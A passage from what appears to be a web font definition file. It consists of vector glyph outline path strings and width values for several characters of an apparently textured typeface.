58,-185v2,2,6,10,-1,9v-6,1,-8,-9,-1,-4v0,-3,0,-3,2,-5xm86,-182v-2,-3,-14,-2,-6,0r6,0xm127,-173v3,0,18,-13,4,-7v-2,2,-4,4,-4,7xm153,-176v2,0,2,0,1,1v-1,0,-1,0,-1,-1xm115,-174v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm70,-167v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm115,-163r0,-1r0,1xm78,-163v-2,0,-1,1,0,2r0,-2xm99,-161v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm85,-158v0,-2,-3,-4,-2,0r2,0xm97,-158v-1,0,-3,2,-1,2v1,-1,1,-1,1,-2xm133,-158v-3,-1,-1,2,-1,4v2,0,2,-3,1,-4xm67,-154v-1,4,2,7,6,7xm84,-154r0,3v1,-1,1,-2,0,-3xm74,-151r-1,-2xm118,-151v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm92,-150v-1,1,-1,1,-1,2v0,-1,1,-1,1,-2xm102,-148v-5,-4,-10,4,-3,2v1,0,2,-1,3,-2xm73,-147v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm78,-144r0,0r0,0xm78,-144v0,1,0,2,1,2v0,-1,-1,-1,-1,-2xm92,-144v-1,1,-2,0,-2,2v1,-1,2,-1,2,-2xm112,-143v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm107,-142v-1,0,-1,0,-1,1xm99,-140v-2,0,-3,3,-1,3xm135,-138v0,-2,-3,-3,-2,0r2,0xm112,-139v-3,-1,-4,5,-2,6v2,-2,2,-3,2,-6xm72,-137v0,1,0,5,-1,2xm77,-134v0,-1,-2,-4,1,-3xm136,-134v-5,-1,-4,8,-3,12v2,-3,2,-8,3,-12xm99,-133v-2,-3,-6,2,-4,3v1,-1,4,-1,4,-3xm81,-133v0,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm115,-132v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm106,-125v0,-2,-3,-4,-3,0r3,0xm120,-119v1,-6,-12,-10,-10,-5v4,-2,3,6,10,5xm124,-125r0,3v2,0,3,-3,0,-3xm104,-121v-8,-1,2,6,-6,8v4,-1,8,-3,6,-8xm82,-117r-4,-2v1,1,3,4,4,2xm128,-118v-1,1,-2,2,1,2v0,-1,0,-2,-1,-2xm105,-115v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm132,-114v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm121,-112r4,3v0,-2,-3,-2,-4,-3xm90,-111v-2,0,-1,2,0,3r0,-3xm131,-105v-1,-2,-2,-3,-2,0r2,0xm91,-101v0,-5,11,-8,9,-1xm84,-100v0,-3,-4,-2,-4,0v0,3,3,2,4,0xm107,-95v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm97,-93v-1,-2,-2,-3,-2,1xm93,-90v0,2,1,2,2,1v0,-1,-1,0,-2,-1xm106,-90v0,0,0,1,1,1v0,0,0,-1,-1,-1xm91,-87v-2,-2,-4,-3,-3,1xm78,-82v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm106,-78v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm95,-61v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm110,-55v1,-1,5,-3,3,-4xm121,-44v0,-1,-1,-1,-1,0r1,0xm111,-43v-2,0,-2,0,-2,2v2,0,2,0,2,-2","w":199},{"d":"36,-261v-18,-7,1,-19,0,-33r42,0v-1,0,-2,1,-3,2v6,1,2,-3,8,-2v-1,14,1,31,-1,43v-3,1,-5,-1,-4,-4v-7,5,-7,-4,-13,1v-3,-3,-2,-2,-8,1v6,2,12,3,16,6v-14,9,-23,23,-31,37v13,-12,20,-29,36,-38r0,2v3,-2,6,-5,5,2v-1,1,-2,1,-3,2r3,-1r0,94v-5,5,-2,2,0,7v-16,2,-32,-3,-49,-3v0,-8,4,-7,9,-9v-15,1,5,-7,-6,-6v2,-6,3,-7,7,-13v-5,5,-13,3,-9,-7v1,-5,7,4,9,-2v-19,-9,5,-17,6,-28v-6,2,-12,20,-15,14v-1,-17,3,-39,-2,-53v-1,4,-6,10,-11,4v1,-1,3,-2,0,-2v-2,-1,-5,0,-5,-2v10,-2,15,2,22,-10v0,2,4,7,4,2v-2,-3,-5,-5,-9,-7v1,1,2,2,2,3xm82,-294v0,0,-2,1,0,1r0,-1xm63,-287v-2,0,-1,1,0,2r0,-2xm49,-280r-1,-3v0,1,0,2,1,3xm79,-278v4,3,-5,6,-2,7v2,-1,5,-4,2,-7xm50,-277v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm3,-269v-4,-12,16,-9,21,-6v-1,10,-4,6,0,15r-11,0v0,-3,2,-2,4,-4v-8,2,-16,1,-10,-4v1,-1,3,-4,0,-3v-1,1,-3,2,-4,2xm65,-276r1,0r-1,0xm15,-275v0,1,0,1,1,1v0,0,0,-1,-1,-1xm55,-274v-2,4,-1,12,-1,16v4,-3,8,-14,1,-16xm49,-273v-1,0,-3,1,-1,1v1,0,1,0,1,-1xm61,-273v0,2,2,5,4,4v0,-2,-2,-4,-4,-4xm41,-273v0,0,0,2,1,2v0,0,0,-2,-1,-2xm35,-272v-2,-1,-6,2,-2,2v1,0,1,-1,2,-2xm16,-270v-1,-1,-4,1,-5,2v1,2,4,-1,5,-2xm20,-271v0,0,-2,1,0,1r0,-1xm74,-268v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm35,-268v-3,-1,-1,5,-1,2xm20,-263v0,-3,-2,-1,-2,0r2,0xm45,-263v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm81,-260v-3,0,-2,1,-1,2xm76,-258v-1,0,-3,3,-1,3xm4,-258v0,0,8,-1,10,2v-4,0,-8,1,-10,-2xm17,-255v0,-2,0,-4,3,-3xm47,-254v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm4,-253v4,-1,6,-1,10,0v-1,2,-9,4,-10,0xm53,-252r1,1xm72,-250r1,0r-1,0xm8,-246v-3,0,-5,0,-4,-3v9,-2,11,2,15,6r-14,0v2,0,2,-2,3,-3xm57,-245r-2,1xm78,-244v-8,2,-15,19,-22,25v12,-4,14,-17,22,-25xm80,-238v-4,0,-6,2,-3,4v1,-1,2,-2,3,-4xm55,-236v-5,-1,-11,1,-3,2v1,0,2,-1,3,-2xm48,-229r1,0r-1,0xm58,-229r1,1xm46,-227v-1,1,-5,1,-2,2v1,0,2,-1,2,-2xm74,-227v-5,-1,-10,8,-5,1v2,1,4,1,5,-1xm51,-212v9,-5,13,-4,14,-12v-3,6,-11,6,-14,12xm69,-221v-1,0,-3,1,-1,1xm81,-218r0,1r0,-1xm40,-203v-1,-1,-3,1,-1,1xm76,-203v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm43,-197v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm81,-195v-1,0,-3,2,-1,2xm75,-187v-2,1,-3,2,-3,4v1,-1,2,-2,3,-4xm80,-187r-1,1v1,0,1,0,1,-1xm68,-183v-1,2,-4,3,-4,6v2,-2,3,-3,4,-6xm75,-181v-2,0,-3,2,-1,3xm54,-158r-1,1xm58,-158v1,2,5,4,9,2xm77,-156v1,2,3,0,5,0r-5,0xm81,-155v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-152v1,0,3,1,4,1xm72,-151r1,0r-1,0xm45,-151v-2,-1,-4,3,-1,2xm63,-150r-1,0r1,0xm54,-150v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm81,-150v0,0,0,1,1,1xm34,-43v-4,-15,2,-31,1,-40v2,1,4,1,3,-3v-2,-4,-9,-11,2,-11v-9,-10,-1,-34,-6,-44v14,-5,34,4,49,1r0,8v-1,0,-2,-3,-2,-1v1,1,2,3,2,4r-2,-1v1,1,1,3,1,4v-8,-5,-12,-1,-20,-2v1,4,7,1,11,2v-7,8,-16,-3,-20,6v11,-1,36,-2,21,7v-1,8,8,2,9,9r-2,0v4,5,1,9,-1,12v1,0,2,-1,3,-1r0,50r-49,0xm53,-140v0,0,0,1,1,1xm39,-139r-1,0r1,0xm48,-139v1,1,1,2,2,2xm37,-138r-1,1xm47,-136v-1,-1,-4,-3,-3,0r3,0xm59,-136r1,0r-1,0xm53,-136v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm76,-136r1,1xm69,-135v-4,1,-13,0,-7,3v2,0,7,0,7,-3xm51,-134r-1,0r1,0xm51,-132v-3,1,-7,-3,-8,0v4,-1,7,4,8,0xm60,-132r1,1xm54,-131r1,0r-1,0xm43,-126v-1,-1,-3,1,-1,1xm76,-121v1,-3,7,-1,5,0r-5,0xm41,-118v3,0,8,-3,8,1v-9,4,-11,11,-1,7v1,3,4,2,5,0v-1,-6,-3,-16,-12,-8xm40,-121v-1,0,-1,0,-1,1v1,0,1,-1,1,-1xm62,-118v-2,-1,-3,-3,-4,0r4,0xm71,-116v-1,0,-3,-2,-3,0r3,0xm55,-113r1,0r-1,0xm78,-111v0,-3,2,-4,4,-1v1,2,1,2,-1,3xm71,-111v-3,1,-16,0,-11,2v4,0,9,1,11,-2xm59,-104v-4,-4,-6,0,-2,2v1,-1,2,-1,2,-2xm41,-106v3,0,6,3,8,1v-2,-2,-5,-1,-8,-1xm38,-101v-2,1,-4,3,-3,-1xm54,-101v-2,0,-2,0,-1,1xm63,-101r1,0r-1,0xm82,-100v-1,-1,-2,-1,-2,1xm44,-97r2,0r-2,0xm58,-96v0,0,-2,0,-2,1v0,0,2,0,2,-1xm62,-95r-1,0r1,0xm77,-95v-2,0,-2,0,-1,1xm69,-94v0,0,-1,-2,-1,0r1,0xm33,-89v1,1,6,6,0,5r0,-5xm33,-79v1,-1,1,-3,2,-1xm37,-65v-1,0,-5,0,-2,1","w":104},{"d":"16,-212v0,-4,-3,-7,-5,-6v0,5,1,11,-1,14r0,-62v2,10,-2,26,3,32v16,-12,7,-31,0,-45v15,0,31,-3,36,10v25,1,-6,29,23,32v6,2,8,8,9,15r-5,-2v3,3,16,8,5,9v8,3,10,13,14,19v-10,6,6,6,7,13v-4,-2,-6,1,-2,2v10,4,-5,19,8,21v-6,6,8,13,6,19v-3,-4,-11,-8,-6,-1v8,1,9,21,15,7v-5,-44,1,-92,-1,-142v16,-2,36,0,54,-1v3,44,0,94,1,140v-2,-1,-4,-4,-5,-2v4,3,6,13,5,29v-5,-1,-14,-9,-9,1v6,-2,5,4,9,2v-1,16,1,34,-1,48v-6,2,0,-14,-9,-7v6,3,0,17,-3,9v1,-7,-5,-7,-5,-1v0,1,3,3,1,3v-5,-7,-14,-9,-9,2v3,6,10,17,17,12v-4,-9,2,-12,9,-15r0,23r-43,0v-6,-7,-4,-21,9,-19v2,-9,-24,-6,-13,-12v3,1,7,5,7,-1v-7,-7,-13,-6,-22,-2v-6,-12,15,-10,5,-18v0,8,-10,6,-14,2r-40,-88v-1,-1,-2,-1,-3,-1v-2,16,4,41,-6,50v12,8,1,24,6,43v-8,1,7,18,-5,25v5,-1,12,12,3,16v-13,-14,-33,10,-43,-7v-3,1,-2,6,-8,5r0,-69v9,-6,9,11,12,1v10,0,15,-4,22,2v-3,-9,14,-1,4,-9v-13,4,-28,-1,-37,3v-2,-22,0,-45,-1,-72v1,3,1,5,3,2v2,-10,0,-21,-1,-31xm28,-263v5,-3,-1,-12,-7,-14xm46,-265v0,-2,-5,-3,-6,-1v2,0,5,3,6,1xm148,-265r0,2r0,-2xm13,-261v0,1,2,3,0,3r0,-3xm136,-260v-1,6,1,10,-7,11v7,3,9,-5,7,-11xm150,-256v-2,-4,-5,-2,-6,1v-1,13,5,22,8,33v4,-14,-10,-25,-2,-34xm63,-257v2,0,3,0,3,2v-1,0,-2,0,-3,-2xm158,-249v1,1,2,1,4,1v-1,0,-3,-1,-4,-1xm29,-248v1,1,1,1,2,1xm68,-247r2,0r-2,0xm139,-222v1,-13,-4,-34,-4,-12v2,4,-1,11,4,12xm40,-245v0,1,1,1,1,1xm47,-245v-1,0,-3,2,-1,2xm170,-241v0,-4,-6,-1,-7,-1v0,2,4,0,7,1xm54,-242v0,0,-2,0,-2,1xm33,-239r-1,3v0,-1,1,-2,1,-3xm143,-237v1,4,2,14,2,4v0,-1,-1,-3,-2,-4xm67,-237v0,2,1,6,4,5v0,-3,-1,-5,-4,-5xm59,-232v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm74,-225v-1,-4,-4,-5,-4,0r4,0xm18,-228v1,4,-2,13,4,12v0,-5,1,-12,-4,-12xm28,-224v0,-2,-3,-6,-2,0r2,0xm12,-223v1,-1,1,-5,-1,-3v0,1,1,2,1,3xm42,-222v0,-1,-3,-3,-2,0r2,0xm48,-219v2,1,2,-1,2,-3v-2,-1,-2,1,-2,3xm61,-222v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm16,-221r0,2r0,-2xm159,-221v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm72,-218r3,0v0,-2,-2,0,-3,0xm147,-219v-2,-1,-5,2,-1,2xm150,-218v-1,7,2,10,5,4v-1,-3,-2,-3,-5,-4xm29,-217v-5,-3,-2,9,-9,5v4,2,2,8,7,8xm138,-218v0,5,-6,7,-3,11v5,1,5,-8,3,-11xm70,-215v-2,-2,-7,-3,-5,3r10,0xm34,-217v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm42,-213v0,4,2,5,3,1xm15,-208v0,1,1,4,1,1xm151,-208v-7,2,0,10,-3,18v4,-3,7,-9,3,-18xm22,-207v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm72,-207v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm161,-206v-3,2,1,10,1,4v0,-1,0,-3,-1,-4xm140,-204v-1,8,2,24,3,7v-1,-3,-1,-5,-3,-7xm10,-200r0,9r0,-9xm78,-199v-3,-3,-5,1,-2,2xm45,-199v-3,1,-2,14,1,10xm25,-198v1,5,-3,14,3,14v-1,-5,0,-12,-3,-14xm19,-197v1,1,0,4,3,3v0,-1,-1,-3,-3,-3xm89,-189v0,-8,-9,-1,-13,-5v2,10,5,7,13,5xm163,-193v-3,0,-3,2,-2,4v3,1,2,-2,2,-4xm37,-191v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm20,-189v-1,0,-2,-2,-2,0r2,0xm152,-187v-1,12,1,21,3,31v8,-5,0,-24,-3,-31xm157,-141v-15,-1,-6,-39,-17,-44v2,29,13,51,17,79v7,-3,0,-18,0,-26v-3,3,-5,0,-5,-4v2,-8,5,7,5,-5xm47,-180v2,-4,-2,-6,-2,-1v0,2,1,2,2,1xm21,-178v1,-3,-1,-7,-2,-5v0,2,-1,6,2,5xm90,-175v0,-3,-5,-8,-4,-1v2,1,7,9,7,3xm12,-176v-1,-2,-1,-4,-1,0r1,0xm163,-177v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm58,-177v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm25,-175v0,2,-1,6,2,5v0,-3,0,-5,-2,-5xm42,-175v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm12,-169v-1,-2,-1,-4,-1,0r1,0xm169,-172v0,1,1,4,1,1xm36,-171r0,1r0,-1xm164,-169v-2,0,-1,2,-1,3v2,-1,2,-1,1,-3xm94,-169v0,1,0,4,2,4v0,-2,-1,-3,-2,-4xm98,-163v0,3,3,6,2,1xm79,-162v0,1,1,3,2,4xm165,-162v-1,1,-2,5,1,4v1,-2,1,-4,-1,-4xm170,-161v0,1,0,1,1,1v0,0,0,-1,-1,-1xm19,-161v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm175,-160v-3,7,-24,6,-18,15v1,-9,18,-2,18,-15xm43,-158v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm12,-157r-1,11v3,-3,5,-7,1,-11xm145,-155v-2,0,0,2,0,3r0,-3xm135,-155r1,0r-1,0xm102,-154v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm45,-150v0,-2,-3,-4,-2,0r2,0xm56,-145v5,-6,-10,-10,-2,-4v0,1,1,3,2,4xm27,-152v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm88,-145v1,-5,-4,-8,-6,-6v1,3,4,4,6,6xm125,-149r-1,0r1,0xm173,-149v-2,0,-1,2,-1,3xm164,-149v0,5,5,9,4,2v-1,-1,-3,-2,-4,-2xm140,-148v2,9,0,22,5,28v-2,-9,2,-24,-5,-28xm30,-146v-1,0,-5,3,-1,2v1,-1,1,-1,1,-2xm47,-143v0,-2,-3,-4,-2,0r2,0xm99,-141v2,2,3,5,6,6v1,-4,-6,-13,-6,-6xm19,-142v0,1,0,1,1,1v0,0,0,-1,-1,-1xm92,-141v-4,-3,-5,0,-2,3v2,3,8,15,10,6v-2,-3,-4,-7,-8,-9xm54,-138v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm26,-133v-1,3,-2,7,1,8v0,-3,2,-6,-1,-8xm56,-132v-1,1,-1,2,0,3v1,0,2,-3,0,-3xm173,-131v-1,1,-1,1,0,2v1,-1,1,-1,0,-2xm13,-130v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm168,-125v1,-4,-3,-5,-2,-1xm127,-128v1,2,2,4,5,3v0,-2,-3,-2,-5,-3xm48,-126v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm37,-126r0,2r0,-2xm175,-115v0,-3,-2,-15,-3,-8v1,3,-1,8,3,8xm121,-118v1,-4,-2,-9,-4,-6v1,3,1,6,4,6xm20,-120v0,2,1,5,4,4v1,-2,-2,-4,-4,-4xm103,-120v0,3,4,6,3,1v-1,0,-2,-1,-3,-1xm137,-118v-4,2,-14,5,-10,9v4,-3,9,-3,10,-9xm119,-89v-1,-11,5,-21,0,-27v2,8,-10,23,-7,31v0,-6,3,-6,7,-4xm143,-115v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm58,-115v-2,-1,-4,3,-1,2xm156,-72v2,-15,-10,-30,-4,-39v-1,-2,-2,-3,-4,-3v-1,17,1,32,8,42xm107,-114v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm137,-111v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm57,-106v0,-2,0,-2,-2,-2v-1,2,-1,2,2,2xm170,-107v-2,0,0,5,-1,9xm13,-105v-1,-1,-2,-2,-2,1xm53,-103v0,-3,-6,-4,-6,-1v1,2,4,1,6,1xm41,-104v-1,-1,-1,-1,-2,0r2,0xm27,-103r0,11v4,-1,5,-10,0,-11xm104,-101v0,-2,-3,-3,-2,0r2,0xm159,-101v-3,5,-4,21,3,23xm55,-100v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm41,-99v0,-1,-3,-2,-3,0r3,0xm21,-99v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm115,-95v0,-2,2,-2,3,-1xm53,-91v1,-7,-2,-4,-4,-1v0,1,-1,4,1,4v1,-1,3,-1,3,-3xm37,-94v-2,-1,-5,2,-1,2xm43,-90v-4,-2,-11,9,-8,14v1,-6,5,-10,8,-14xm171,-76v2,-4,1,-10,-3,-11v0,5,-1,9,3,11xm140,-86v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm160,-75v0,4,0,6,3,7v-1,-2,1,-7,-3,-7xm27,-75v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm35,-72v0,2,1,4,3,2v0,-1,-2,-2,-3,-2xm149,-70v0,2,4,6,3,1xm158,-67v-1,-2,-1,-1,-2,0r2,0xm39,-66v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm49,-63v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm143,-60v2,0,2,0,2,-2v-2,0,-4,0,-2,2xm17,-60r0,2v1,-1,1,-1,0,-2xm27,-59v-1,5,3,10,2,2v0,-1,-1,-2,-2,-2xm133,-58v2,0,4,0,3,3v-3,1,-2,-2,-3,-3xm40,-48v1,-6,-3,-14,-3,-4v1,1,2,3,3,4xm18,-54v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm172,-51v-3,5,5,10,3,2v-1,-1,-1,-2,-3,-2xm176,-41v-3,-1,-2,2,-2,4xm41,-38v5,0,5,4,0,3r0,-3xm32,-35v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm21,-35v0,-1,1,-1,2,-1","w":187},{"d":"37,-257v7,3,24,-2,21,8v3,-1,11,-3,11,-5v-19,-4,-39,-6,-43,-25v-3,-11,-11,-22,-10,-33v23,1,49,-1,68,-1v10,13,12,37,17,52v-11,0,-19,0,-18,-10v-2,9,-6,0,-9,4v5,8,16,8,29,9r17,88v-2,1,-2,3,-3,5v15,-4,29,-17,46,-12v0,-3,3,-4,6,-2v-3,8,-1,20,-14,18v1,-3,6,-7,-1,-6v-9,2,-3,6,0,10v7,-3,6,6,4,10v-13,28,1,77,-7,107v-20,2,-36,2,-43,-13v0,0,5,12,-2,12r0,-5v-2,3,-1,9,-13,7v0,-2,5,-6,1,-6v-3,0,-4,12,-10,2v3,-21,-10,-60,16,-58v3,-11,18,-4,21,-14v-3,1,-2,-2,-2,-4v5,4,9,1,14,2v-7,-6,15,-13,-2,-10v-5,-5,-3,7,-9,5v-9,2,-31,6,-23,15v-7,-2,-9,7,-15,4v7,-8,-4,-34,-3,-42v8,5,14,12,14,26v2,-5,12,-13,2,-14v6,-4,-9,-12,1,-15v-1,5,2,4,3,1v-3,-12,-11,0,-14,-9v-4,3,-4,-3,-9,-2v2,3,0,7,-4,4v1,-14,-16,-26,-13,-40v5,6,6,13,10,21v5,-8,-5,-15,-3,-21v8,0,18,4,25,2v-4,-6,-24,3,-24,-12v5,-1,14,4,14,-2v-4,-1,-10,0,-12,-2v0,-8,7,-19,4,-23v-14,-1,5,27,-17,22v-5,-12,-15,-20,-14,-31v-4,1,-3,-2,-2,-4v11,-1,25,1,34,-1v1,4,-5,12,1,11v13,-31,-42,6,-40,-23xm181,-210v-11,-4,-1,5,-8,8v-1,-2,-1,-5,-3,-3v-4,4,-2,8,1,11v-6,-4,-18,1,-8,5v4,0,6,0,3,3v-4,0,-8,3,-11,1v1,-1,2,-3,0,-5v-3,14,-21,12,-32,19v-9,-27,7,-69,13,-96v13,-4,-1,-24,13,-29v-7,-2,-3,-17,4,-18r55,1v-3,9,2,5,10,4v-1,4,1,10,-3,11r0,-3v-4,6,1,18,-13,18r8,1v-2,17,-8,40,-29,31v-2,2,0,5,2,5r13,0v-1,7,-11,-1,-16,7r9,-1v-1,2,-5,6,-2,9v1,-2,2,-4,3,0v-4,3,-13,7,-10,13v2,-1,2,-4,5,-4v2,10,-16,4,-4,9r0,3xm20,-309v0,1,0,1,1,1xm200,-308v-1,1,-2,1,-2,3v2,0,2,-1,2,-3xm185,-303v0,-1,-1,-2,-3,-2v0,2,1,4,3,2xm190,-305v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm60,-304v-3,0,-6,0,-5,4v2,0,5,-2,5,-4xm65,-297v0,-2,-3,-2,-4,0v1,1,3,1,4,0xm85,-293v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm78,-292r1,0r-1,0xm150,-292v0,1,1,1,2,1xm165,-292v0,1,1,2,3,3v0,-2,-1,-3,-3,-3xm176,-289v-1,-1,-3,-2,-3,0r3,0xm183,-286v1,-5,-4,-5,-3,-1xm196,-288v0,0,-5,5,-1,4xm149,-285v-3,-1,-3,1,-2,3xm65,-285v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm32,-285r1,3v0,-1,0,-2,-1,-3xm63,-280v-3,0,-8,4,-5,7v3,0,6,-3,5,-7xm186,-273v-1,-3,-9,-6,-10,-1v3,2,6,2,10,1xm89,-276v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm192,-272v0,-3,-2,-1,-2,0r2,0xm34,-273v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm199,-272v0,-2,-3,-1,-3,0v1,1,2,1,3,0xm203,-272r0,2r0,-2xm149,-270v-1,0,-3,-2,-3,0r3,0xm70,-265v0,-5,-4,-6,-3,0r3,0xm88,-270r0,3v2,0,2,-3,0,-3xm143,-264v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm70,-259v0,-1,-4,-5,-3,0r3,0xm72,-251v9,0,22,6,29,2v-13,0,-22,-10,-29,-2xm196,-256v-2,-1,-3,2,-3,3v2,0,4,0,3,-3xm40,-252v1,2,6,5,5,0r-5,0xm174,-249v-5,2,-24,-1,-30,3v8,2,25,2,30,-3xm177,-236v-1,-1,-5,-4,-4,0r4,0xm50,-234v-1,-1,-5,-5,-4,0r4,0xm62,-236v0,1,3,3,2,0r-2,0xm50,-234v0,1,0,1,1,1xm67,-234v0,1,0,1,1,1xm157,-232v0,1,-2,4,1,3v2,-2,11,-3,5,-5xm179,-233v-4,0,-7,8,-4,10xm152,-228v-4,-2,-15,4,-14,7xm89,-228v-1,0,-2,-2,-2,0v1,1,1,1,2,0xm56,-228r-1,6v1,-2,5,-5,1,-6xm152,-218v1,-6,-3,-6,-3,-3xm64,-222v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm167,-221v-2,2,-3,5,2,4v0,-2,0,-4,-2,-4xm90,-214v0,-4,-5,0,-8,-1v-1,2,-1,2,2,2xm63,-211v3,0,2,-2,2,-4v-4,-1,-3,2,-2,4xm151,-215v-3,6,3,9,3,2v0,-1,-1,-2,-3,-2xm55,-207v-5,-2,-3,-8,2,-6xm171,-211v-7,-7,-12,2,-3,3xm136,-213v1,2,1,2,3,1xm106,-211v-6,-1,-13,4,-4,3v2,0,3,-2,4,-3xm147,-206v0,-1,-4,-5,-3,-1v1,1,2,1,3,1xm56,-207v2,0,4,3,0,2r0,-2xm135,-206v-2,1,-7,4,-4,7r5,-1r-2,6v9,0,2,-7,1,-12xm64,-206v1,4,7,9,0,10v-4,-1,-7,-2,-8,-7v6,1,5,2,8,-3xm92,-206v-6,-1,-8,3,-2,3v6,1,7,-1,2,-3xm144,-193v4,3,5,-10,12,-5v2,-4,0,-5,-4,-5v-3,3,-9,3,-8,10xm173,-196v0,0,2,0,2,1v-1,0,-2,0,-2,-1xm129,-194v-3,-1,-2,2,-3,4v3,1,3,-1,3,-4xm79,-186v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm130,-182r0,0r0,0xm87,-182v-2,0,-1,2,0,3r0,-3xm111,-180v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm95,-176v0,-2,-3,-4,-2,0r2,0xm109,-176v-1,1,-5,2,-2,3v1,-1,2,-2,2,-3xm148,-176v0,5,4,7,3,1xm74,-171v-1,5,3,8,7,8xm94,-171r0,3v1,-1,1,-2,0,-3xm82,-167v1,-1,2,-4,-1,-3xm134,-167v-2,-1,-2,-1,-2,2v1,0,2,-1,2,-2xm103,-166v-1,1,-1,1,-1,2v1,-1,1,-1,1,-2xm115,-164v-7,-4,-12,4,-4,2v1,-1,3,-1,4,-2xm82,-163v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm87,-160r0,1r0,-1xm87,-159v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm102,-157v2,-2,0,-2,-1,-1v0,1,1,0,1,1xm128,-157v-1,-2,-2,-1,-2,1xm120,-157r0,1r0,-1xm112,-155v-3,-1,-4,4,-2,4xm151,-155r-1,3v1,0,3,-2,1,-3xm126,-154v0,0,-4,5,-2,7v2,-2,2,-4,2,-7xm79,-149v1,-2,1,-2,2,0v-1,1,-1,1,-2,0xm86,-149v-1,-1,-2,-2,1,-2xm154,-148v-6,0,-6,9,-4,14v4,-2,2,-10,4,-14xm112,-147v-3,-2,-6,0,-6,3v3,0,6,0,6,-3xm90,-147v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm130,-145v-2,-1,-4,-1,-3,3v1,-1,4,0,3,-3xm119,-138v0,-3,-3,-5,-3,0r3,0xm136,-131v-1,-6,-10,-12,-14,-6v7,-4,7,10,14,6xm139,-138v0,2,1,4,4,3v0,-2,-2,-3,-4,-3xm117,-133v-2,-3,-5,-1,-4,2v6,3,-5,4,-1,7v3,-3,8,-4,5,-9xm90,-128v1,0,-3,-3,-3,-3xm146,-128r-2,0r2,0xm119,-127r0,2r0,-2xm149,-125v-4,-1,-4,1,-3,4v2,0,4,-1,3,-4xm136,-123v0,2,3,4,6,4v0,-2,-3,-4,-6,-4xm102,-121v-3,0,-4,1,-1,2xm148,-115v-1,-1,-4,-3,-3,0r3,0xm102,-111v0,-4,10,-8,11,-2v-2,2,-7,1,-11,2xm94,-109v0,-3,-3,-2,-4,0v0,0,0,2,1,2v1,0,2,-1,3,-2xm120,-104v-2,0,-3,4,-1,4xm109,-101v-1,-2,-3,-2,-3,1xm106,-96v0,-1,-3,-3,-2,0r2,0xm119,-97v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm98,-96v0,3,2,3,4,2v-1,-1,-3,-2,-4,-2xm88,-89v0,1,1,3,3,3v0,-1,-1,-3,-3,-3xm120,-84v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm106,-65v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm129,-60v-1,-3,-2,-1,-4,0v0,1,-1,2,-1,3v2,-1,2,-3,5,-3xm137,-45v0,-1,-1,-1,-1,0r1,0xm125,-44v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3","w":225},{"d":"103,-312v0,-2,0,-4,3,-3v0,2,0,4,-3,3xm118,-312v1,-4,9,-4,10,0r-10,0xm134,-314v7,-4,21,5,3,3xm152,-315v11,1,5,7,0,3r0,-3xm112,-312v1,-3,2,-2,4,0r-4,0xm73,-309v-1,-3,1,-5,4,-4v0,2,-2,4,-4,4xm30,-75v0,10,7,24,1,31v-8,1,-2,-11,-7,-14v1,11,-2,15,-12,12r1,2v-1,0,-6,3,-5,-2v0,-12,3,-20,7,-28r2,4v-2,-25,7,-43,10,-65v6